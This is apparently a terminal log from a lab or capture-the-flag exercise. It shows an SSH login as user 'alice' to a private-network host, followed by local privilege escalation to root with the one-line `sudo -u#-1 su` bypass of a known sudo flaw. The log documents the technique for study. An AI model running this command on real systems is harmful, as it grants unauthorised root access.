 ┌──(root💀kali)-[~]
└─# ssh alice@192.168.13.14
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sun Sep 24 17:40:42 2023 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ whoami
alice
$ id
uid=1001(alice) gid=1001(alice) groups=1001(alice)
$ sudo -u#-1 su
root@bb33628c887e:/# id
uid=0(root) gid=0(root) groups=0(root)